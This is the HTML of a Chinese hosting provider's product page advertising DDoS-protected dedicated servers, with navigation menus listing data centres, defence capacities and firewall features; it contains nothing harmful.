

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiaoyueidc.com/product/index/duoxian
body_size: 27082
content:
<!doctype html>
<html lang="zh-CN" site="china">
	<head>
		<meta charset="UTF-8">
		<meta name="applicable-device" content="pc,mobile">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		
		<title>多线高防服务器-电信服务器租用-移动服务器-联通服务器-啸月网络</title>
		<meta name="keywords" content="电信高防服务器租用,电信服务器租用,联通服务器租用,移动云服务器租用,多线服务器租用" />
		<meta name="description" content="高防服务器专业的防御DDOS,CC恶意流量攻击,24小时在线技术支持,持续为您保驾护航!购买高防服务器就找[啸月网络],提供100G-1.2T定制防御,多层防火墙深层过滤各类攻击" />
		<link rel="canonical" href="https://www.xiaoyueidc.com/" />
		<link type="image/x-icon" href="https://www.xiaoyueidc.com/favicon.ico" rel="icon">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/swiper-3.4.2.min.css">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/global.css" />
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/index.css?v=zdy-4.2">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/fontawesome.min.css">
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/jquery.min.js"></script>
		<script src="https://www.xiaoyueidc.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">var app = { host:"https://www.xiaoyueidc.com/",language_real: 'chinese',lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"} };</script>
		<script type="text/javascript">window.$aioList = ["https://www.xiaoyueidc.com/skin/ZdsjuK1/"];var get_data_url = "https://www.xiaoyueidc.com/welcome/get_data/";</script>
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-94.2"></script>
		<script type="text/javascript" src="https://www.xiaoyueidc.com/home/js/vue/vue@2.6.11"></script>
		<script src="https://www.xiaoyueidc.com/home/js/home.js?4.2"></script>
				<script src="https://www.xiaoyueidc.com/addons\geetest\js\geetest.min.js"></script><script src="https://www.xiaoyueidc.com/addons\geetest\js\geetest.init.js"></script>
		<style>:root{ --zdggzs:#2468f2;--zdxlyj:0px;--zddlbg:#ffffff;--zddlzt:#1a0b45;--zddlgd:30px;--zdzbgs:#ffffff;--zdzzts:#2468f2;--zdztxz:#2468f2;--zdzbks:#c9c9c9;--zdzkxz:#2468f2;--zdbkyj:100px;--zdans:linear-gradient(270deg,#0053fb,#6cbbff);--zdanxz:linear-gradient(270deg,#4985ff,#7cc2ff);--zdanyj:100px;--zddhbg:#ffffff;--zddhzt:#252b3a;--zddhgd:75px;--zddhgds:105px;--zdxlcd:#ffffff;--zdxlzt:#575d6c;--zdcdbg:#ffffff;--zdcdzt:#575d6c;--zdcdbk:#ffffff;--zdcdyj:0px;--zdcdkd:33.333%;--zdcdnj:20px;--zdcdwj:20px;--zddbbg:#f3f3f3;--zddbzs:#575d6c;--zddbxt:#e2e2e2;--zddbbt:#252b3a;--zdcdjj:12px;--zddbxz:#2468f2;--zdbuyk:66%;}
								.translateSelectLanguage{ display: none !important; }
		</style>
	</head>
	<body>
		  <div data-mod-name-pc="@cloud/pep-header-and-footer-china/pc/index" data-mod-name-m="@cloud/pep-header-and-footer-china/m/index">
		  			<div data-mod-id="header">
		  				<div class="header" data-mod-name="header">
		  					<div id="header" bi_parent_name="navigation" meta-data-adjust-app="hide" class="loaded logined">
		  						<div class="header-container" style="">
		  									  							<div class="header-topnav">
		  								<div class="header-topnav-wrapper por-container zdp0">
		  									<div class="header-topnav-zdl">		  										<li class="header-li">
																																							<a class="header-li-link" href="tel:15517637211" target="_black"><i class="fas fa-phone-volume"></i>服务热线：15517637211</a>
																										
		  										</li>		  										<li class="header-li"><a class="header-li-link" href="" target=""><i class="fas fa-arrow-right-from-arc"></i></a></li>		  									</div>													  								</div>
		  							</div>		  							<div class="header-wrapper">
		  								<div class="header-inner">
		  									<div class="header-bottom show-search-box ">
		  										<h2 class="header-logo-outer"><a class="header-logo" href="https://www.xiaoyueidc.com/"><img class="lazyload" data-src="https://www.xiaoyueidc.com/home/img/logo.png?1769429668"></a></h2>
		  										<div class="header-nav">
		  											<div class="header-nav-scroll">
		  												<ul class="header-nav-list">		  													<li data-key="160" class="nav-bot">
		  														<a href="/" target="_self"><span>官网首页</span></a>
		  													</li>		  													<li data-key="16" class="nav-bot">
		  														<a href="/server/purchase" target="_self"><span>云服务器</span></a>
		  													</li>		  													<li data-key="27" class="hasicon">
		  														<a ><span>高防物理服务器</span></a>
		  													</li>		  													<li data-key="35" class="hasicon">
		  														<a ><span>域名空间</span></a>
		  													</li>		  													<li data-key="60" class="hasicon">
		  														<a ><span>合作</span></a>
		  													</li>		  													<li data-key="64" class="hasicon">
		  														<a ><span>服务保障</span></a>
		  													</li>		  													<li data-key="73" class="hasicon">
		  														<a ><span>关于我们</span></a>
		  													</li>
		  												</ul>
		  												<i class="scroll-lbtn por-icon por-icon-left"></i>
		  												<i class="scroll-rbtn por-icon por-icon-right"></i>
		  											</div>
		  											<div class="header-bottom-mask"></div>
		  											<div class="header-nav-hover-line"></div>
		  										</div>
		  										<div class="header-tools">		  											<div class="header-search J-header-search">
		  												<form class="header-search-inner J-serach-form" tabindex="-1" method="get">
		  													<div class="header-search-content J-search-content">
		  														<input class="J-search-input" type="text" name="kw" value="" data-active-placeholder="输入关键词搜索文档" autocomplete="off"><div class="close-icon fas fa-xmark-large"></div>
		  														<button type="submit" onclick="submitSearchForm()" class="header-search-submit"><i class="fas fa-magnifying-glass"></i></button>
		  														<i class="por-icon por-icon-cancel header-search-close J-search-close"></i>
		  														<div class="header-search-droplist J-search-drop J-search-autoword">
		  															<ul><li class="to-page">
		  																	<div class="search-block" data-href="/product/index/server" target="_blank">
		  																		<p class="text">弹性云<span>服务器</span>ECS <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/server/index">控制台</a>
		  																			<a href="/product/index/server" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>
		  																<li class="to-page">
		  																	<div class="search-block" data-href="/product/index/host" target="_blank">
		  																		<p class="text">裸金属<span>服务器</span>PSL <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/host/index">控制台</a>
		  																			<a href="/product/index/host" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>		  																<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  																<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  																<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  																<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  														</div>
		  													</div>
		  												</form>
		  												<div class="header-search-icon">
		  													<input style="display:none" class="search-default" type="text" data-active-placeholder="搜索" autocomplete="off" placeholder="搜索"><i class="fas fa-magnifying-glass"></i>
		  												</div>
		  											</div>		  											<div class="header-menu-search-mb"><span class="header-icon-search fas fa-magnifying-glass"></span></div>
		  											<ul class="header-tools-right header-main">
														<!-- li><a href="/ask" target="_blank">社区</a></li -->
														<li><a href="/zixun.html">资讯</a></li>
		  												<li><a href="/help.html">文档</a></li>
		  												<li><a href="/member/worksystem?id=add">备案</a></li>
		  												<li><a href="/member/">控制台</a></li>		  												<li class="header-login-mobile">
		  													<span class="header-icon-user js-login fas fa-user-large "></span>
		  													<div class="header-user-info user-info-layer user-unlogin header-backdrop">
		  														<ul class="header-user-info-list account-nav">
		  															<li class="header-user-info-item-account account-item button-container">
		  																<a class="header-user-info-button-red" href="https://www.xiaoyueidc.com/register">注册</a>
		  																<a class="header-user-info-button-common" href="https://www.xiaoyueidc.com/login">登录</a>
		  															</li>
		  														</ul>
		  													</div>
		  												</li>
		  												<li class="header-login"><a href="https://www.xiaoyueidc.com/login" class="btn js-login">登录</a></li>
		  												<li class="header-register"><a href="https://www.xiaoyueidc.com/register" class="btn js-register">注册</a></li>		  											</ul>
		  											<div class="header-menu-mb"><span></span><span></span><span></span></div>
		  										</div>
		  									</div>
		  								</div>
		  								<div class="header-dropdown">
		  										<ul class="header-dropdown-list show-text" >																										  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="27">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索高防物理服务器" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="28"><p class="dropdown-product-nav-menu-text"><span>热销爆款【推荐】</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="120"><p class="dropdown-product-nav-menu-text"><span>BGP服务器</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="3">
		  																			<a class="dropdown-product-nav-menu" data-target="132"><p class="dropdown-product-nav-menu-text"><span>单线/多线物理机</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="4">
		  																			<a class="dropdown-product-nav-menu" data-target="122"><p class="dropdown-product-nav-menu-text"><span>服务器托管</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="/product/index/host" target="_self">查看所有高防物理服务器<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="28">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/gaofang" target="_self" data-keywords="ReXiaoBaoKuan【TuiJian】 RXBK【TJ】">
		  																				<div>热销爆款【推荐】
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="ShuJuZhongXin SJZX">
		  																					<div><p class="dropdown-product-module-title">数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbodx" target="_self" data-keywords="NingBoDianXinGaoFang NBDXGF">
		  																						<div><p class="dropdown-product-item-title">宁波电信高防
		  																								<style>.icon-32:after{ border-right-color:#0930f7 }
		  																								</style><i class="zd-ico icon-32" style="background:#0930f7">高性价比|HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">骨干网,稳定延迟低,黑洞时间短，傲盾、金盾防火墙接入，防御真实可靠，性价比首选。推荐！！！</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbobgp" target="_self" data-keywords="NingBoBGPGaoFang NBBGPGF">
		  																						<div><p class="dropdown-product-item-title">宁波BGP高防
		  																								<style>.icon-123:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-123" style="background:#e6012c">稳定|高端</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封堵UDP协议，过滤SYN大包，多层过滤，全网延迟超低</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zhenjiangbgp" target="_self" data-keywords="ZhenJiangBGPGaoFang ZJBGPGF">
		  																						<div><p class="dropdown-product-item-title">镇江BGP高防
		  																								<style>.icon-172:after{ border-right-color:#00c724 }
		  																								</style><i class="zd-ico icon-172" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">镇江新高防机房，高性价比，真实三网接入的BGP线路。</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/taizhou" target="_self" data-keywords="TaiZhouBGPGaoFang TZBGPGF">
		  																						<div><p class="dropdown-product-item-title">台州BGP高防
		  																								<style>.icon-169:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-169" style="background:#e6012c">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">网络稳定、连接质量较高，骨干网直连，可自选封UDP协议，无视UDP攻击，封海外，可定制T级防护，接入安全卫士系统</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/dakuandai" target="_self" data-keywords="100-300MDaKuanDai【WeiDuanZhuanYong】 100-300MDKD【WDZY】">
		  																						<div><p class="dropdown-product-item-title">100-300M大宽带【微端专用】
		  																								<style>.icon-171:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-171" style="background:#e6012c">只限微端</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">特惠大宽带独享配置，宽带，IP。为微端定制，其它业务无法使用，微端专用</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbodxjp" target="_self" data-keywords="NingBoDianXinJingPin【SiKangDuan】 NBDXJP【SKD】">
		  																						<div><p class="dropdown-product-item-title">宁波电信精品【死扛段】
		  																								<style>.icon-168:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-168" style="background:#e6012c">【超防】</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封海外、UDP反射、SYN大包，不影响正常UDP业务，配金盾防火墙，适合有大攻击的业务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/gaofang" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">更多国内外高防机房，多规格高性价比</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="120">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/bgp" target="_self" data-keywords="BGPFuWuQi BGPFWQ">
		  																				<div>BGP服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbobgp" target="_self" data-keywords="NingBoBGP【GaoFangQu】 NBBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">宁波BGP【高防区】
		  																								<style>.icon-166:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-166" style="background:#e6012c">HOT|推荐</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封UDP，金盾防火墙，无视CC。浙江省优质BGP资源之一</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/taizhou" target="_self" data-keywords="TaiZhouBGP【GaoFangQu】 TZBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">台州BGP【高防区】
		  																								<style>.icon-30:after{ border-right-color:#c7000b }
		  																								</style><i class="zd-ico icon-30" style="background:#c7000b">超防|T级防御|BGP</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">BGP网络，自选上层封海外UDP，无视UDP攻击，封死海外，可定制T级防护</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zhenjiangbgp" target="_self" data-keywords="ZhenJiangBGP【GaoFangQu】 ZJBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">镇江BGP【高防区】
		  																								<style>.icon-129:after{ border-right-color:#00c724 }
		  																								</style><i class="zd-ico icon-129" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">镇江新高防机房，高性价比，真实三网接入的BGP线路。	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/yangzhoubgp" target="_self" data-keywords="YangZhouBGP【GaoFangQu】 YZBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">扬州BGP【高防区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">上层可选封UDP，无视UDP攻击。金盾防火墙，无视CC</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/wenzhoubgp" target="_self" data-keywords="WenZhouBGP【WenDingQu】 WZBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">温州BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">基础防御100G，上层封UDP协议（可解封UDP）</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/suqianbgp" target="_self" data-keywords="SuQianBGP【WenDingQu】 XQBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">宿迁BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可选上层封海外，全网广播！国内优质BGP资源之一</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/qinhuangdaobgp" target="_self" data-keywords="QinHuangDaoBGP【WenDingQu】 QHDBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">秦皇岛BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">性价比高，百度防火墙+金盾双层防护</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/bgp" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内多地区BGP机房</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="132">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/duoxian" target="_self" data-keywords="DanXian/DuoXianWuLiJi DX/DXWLJ">
		  																				<div>单线/多线物理机
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbodx" target="_self" data-keywords="NingBoDianXin NBDX">
		  																						<div><p class="dropdown-product-item-title">宁波电信
		  																								<style>.icon-162:after{ border-right-color:#0930f7 }
		  																								</style><i class="zd-ico icon-162" style="background:#0930f7">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">稳定高防，金盾防火墙接入，防御真实可靠，黑洞时间短，性价比首选	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbodxjp" target="_self" data-keywords="NingBoDianXinJingPinDuan NBDXJPD">
		  																						<div><p class="dropdown-product-item-title">宁波电信精品段
		  																								<style>.icon-167:after{ border-right-color:#c7000b }
		  																								</style><i class="zd-ico icon-167" style="background:#c7000b">【超防】</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封海外、UDP反射、SYN大包，不影响正常UDP业务，配金盾防火墙，适合有大攻击的业务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/wenzhoudianxin" target="_self" data-keywords="WenZhouDianXin WZDX">
		  																						<div><p class="dropdown-product-item-title">温州电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">稳如BGP，100G防护，接入用户自助防火墙</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/host/purchase?area_id=543&server_id=/host/purchase?area_id=493&server_id=1091" target="_self" data-keywords="ShiYanDianXin SYDX">
		  																						<div><p class="dropdown-product-item-title">十堰电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">自动白名单，性价比首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/yangzhoudianxin" target="_self" data-keywords="YangZhouDianXin YZDX">
		  																						<div><p class="dropdown-product-item-title">扬州电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封UDP，无视UDP攻击，金盾硬防无视CC，接入安全卫士系统</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/suqiandianxin" target="_self" data-keywords="SuQianDianXin XQDX">
		  																						<div><p class="dropdown-product-item-title">宿迁电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">单机150G防护，可防护UDP ACK Flood SYN CC等攻击</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/chengdudianxin" target="_self" data-keywords="ChengDuDianXin CDDX">
		  																						<div><p class="dropdown-product-item-title">成都电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">单机150G防护，过滤SYN大包，傲盾CC防火墙。</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zaozhuangdianxin" target="_self" data-keywords="ZaoZhuangDuoXian ZZDX">
		  																						<div><p class="dropdown-product-item-title">枣庄多线
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">金盾硬防无视CC，接入安全卫士系统</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="122">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="FuWuQiTuoGuan FWQTG">
		  																				<div>服务器托管
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/idc" target="_self" data-keywords="FuWuQiTuoGuan1U FWQTG1U">
		  																						<div><p class="dropdown-product-item-title">服务器托管1U
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="FuWuQiTuoGuan2U FWQTG2U">
		  																						<div><p class="dropdown-product-item-title">服务器托管2U
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="JiGuiTuoGuan JGTG">
		  																						<div><p class="dropdown-product-item-title">机柜托管
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内外多地区托管</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
